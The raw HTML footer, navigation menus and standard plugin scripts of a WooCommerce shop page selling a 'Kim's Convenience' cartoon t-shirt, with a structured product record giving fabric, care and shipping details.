<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6d2c3c3d4d3d2c9d5d2c9d4c3e6c1cbc7cfca88c5c9cb">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cartoon Edition Kim&amp;#8217;s Convenience Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/cartoon-edition-kims-convenience-unisex-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/cartoon-edition-kims-convenience-unisex-tshirt\/#product","name":"Cartoon Edition Kim's Convenience Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/cartoon-edition-kims-convenience-unisex-tshirt\/","description":"Cartoon Edition Kim's Convenience Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Cartoon Edition Kim's Convenience Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nCartoon Edition Kim's Convenience Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Cartoon Edition Kim's Convenience Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/02\/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg","sku":"E2JQEYSB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/cartoon-edition-kims-convenience-unisex-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769087264},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":379174,"item_name":"Cartoon Edition Kim's Convenience Unisex T-Shirt","sku":"E2JQEYSB","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":379174,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
